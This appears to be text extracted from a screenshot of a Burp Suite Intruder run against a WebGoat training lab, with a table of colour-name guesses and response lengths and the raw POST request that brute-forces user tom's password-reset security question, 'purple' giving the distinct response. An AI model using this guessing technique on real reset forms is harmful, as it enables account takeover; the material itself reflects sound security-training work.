 Request Payload Status code Response received Error Timeout Length Comment
114 purple 200 3 332
0 200 9 321
1 alizarin 200 6 321
2 amaranth 200 5 321
3 amber 200 6 321
4 amethyst 200 4 321
5 apricot 200 6 321
6 aqua 200 5 321
7 aquamarine 200 4 321
8 asparagus 200 5 321
9 auburn 200 5 321
10 azure 200 3 321
11 beige 200 5 321
Request Response
Pretty Raw Hex
1 POST /WebGoat/PasswordReset/questions HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 36
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
.0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
.1 Accept-Encoding: gzip, deflate, br
.2 Cookie: JSESSIONID=h4uVQMghLcNv0N7H_0eV2bTdIVdXt-Y22rje-uL2
.3 Connection: keep-alive
.4
.5 username=tom&securityQuestion=purple